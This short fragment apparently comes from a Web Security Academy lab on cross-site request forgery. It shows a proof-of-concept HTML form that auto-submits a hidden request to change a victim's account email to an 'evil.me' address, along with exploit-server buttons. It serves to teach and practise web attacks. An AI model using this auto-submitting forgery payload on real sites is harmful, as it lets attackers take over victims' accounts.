 Body:
<form action="https://ac291fd31ef0f9f9c00e258200a3003c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="email&#64;evil&#46;me" />
<input type="hidden" name="csrf" value="5aFiO5ZrwgPPMDi5qRHAf4rwPZ07Yi7J" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
1 2 3
Store View exploit Deliver exploit to victim Access log